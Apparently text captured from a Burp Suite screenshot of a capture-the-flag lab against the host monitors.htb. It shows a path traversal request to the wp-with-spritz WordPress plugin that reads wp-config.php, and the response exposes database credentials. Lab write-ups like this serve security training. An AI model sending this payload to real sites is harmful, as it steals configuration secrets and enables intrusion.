 Send Cancel < > Target: http://monitors.htb ?
Request
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
../../../wp-config.php HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
28
29 // ** MySQL settings - You can get this info from your web host ** //
30 /** The name of the database for WordPress */
31 define( 'DB_NAME', 'wordpress' );
32
33 /** MySQL database username */
34 define( 'DB_USER', 'wpadmin' );
35
36 /** MySQL database password */
37 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
38
39 /** MySQL hostname */
40 define( 'DB_HOST', 'localhost' );
41
42 /** Database Charset to use in creating database tables. */
43 define( 'DB_CHARSET', 'utf8mb4' );
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)